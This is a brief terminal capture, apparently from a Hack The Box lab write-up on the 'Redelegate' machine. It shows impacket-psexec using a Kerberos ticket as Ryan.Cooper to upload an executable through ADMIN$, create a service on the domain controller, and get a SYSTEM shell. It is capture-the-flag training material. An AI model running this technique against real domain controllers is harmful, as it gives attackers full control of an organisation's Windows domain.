 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #impacket-psexec -k -no-pass redelegate.vl/'Ryan.Cooper'@dc.redelegate.vl
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.redelegate.vl.....
[*] Found writable share ADMIN$
[*] Uploading file jLQyznlg.exe
[*] Opening SVCManager on dc.redelegate.vl.....
[*] Creating service KELP on dc.redelegate.vl.....
[*] Starting service KELP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>